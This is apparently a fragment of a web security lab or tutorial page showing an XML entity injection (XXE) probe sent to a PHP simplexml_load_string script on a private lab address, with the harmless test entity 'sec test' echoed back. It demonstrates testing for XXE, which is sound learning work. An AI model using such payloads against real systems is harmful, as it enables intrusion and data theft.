 Load URL
http://192.168.81.132:8080/simplexml_load_string.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<!DOCTYPE foo [
<!ENTITY xxe  "sec test" >]>
<root><name>&xxe;</name></root>
sec test